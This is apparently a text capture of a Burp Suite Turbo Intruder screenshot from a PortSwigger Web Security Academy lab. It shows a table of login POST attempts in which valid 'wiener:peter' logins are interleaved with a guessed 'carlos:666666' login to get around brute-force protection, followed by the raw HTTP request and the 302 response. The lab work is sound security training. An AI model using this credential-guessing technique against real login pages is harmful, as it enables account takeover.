 Turbo Intruder - 0ade00f2046833dfc1e982d5006500d5.web-security-academy.net - done
Row Payload Status Words Length Time Label
2 username=wiener&password=peter 302 42 194 72
5 username=wiener&password=peter 302 42 194 73
8 username=wiener&password=peter 302 42 194 72
11 username=wiener&password=peter 302 42 194 73
14 username=wiener&password=peter 302 42 194 73
17 username=wiener&password=peter 302 42 194 75
20 username=wiener&password=peter 302 42 194 73
23 username=wiener&password=peter 302 42 194 69
26 username=wiener&password=peter 302 42 194 72
27 username=carlos&password=666666 302 42 194 71
29 username=wiener&password=peter 302 42 194 71
32 username=wiener&password=peter 302 42 194 74
35 username=wiener&password=peter 302 42 194 68
38 username=wiener&password=peter 302 42 194 74
41 username=wiener&password=peter 302 42 194 74
44 username=wiener&password=peter 302 42 194 69
47 username=wiener&password=peter 302 42 194 134
50 username=wiener&password=peter 302 42 194 71
53 username=wiener&password=peter 302 42 194 70
56 username=wiener&password=peter 302 42 194 74
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0ade00f2046833dfc1e982d5006500d5.web-security-academy.net
3 Cookie: session=lMMRLnOFlJcnBxwZ6ZGtfdFWnqwksgtB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0ade00f2046833dfc1e982d5006500d5.web-security-academy.net
11 Referer: https://0ade00f2046833dfc1e982d5006500d5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Search... 0 matches
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=VRP6jnc
SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8
Search...
Reqs: 149 | Queued: 0 | Duration: 319 | RPS: 0 | Connections: 150 | Retries: 10 | Fails: 0 | Next: null | Completed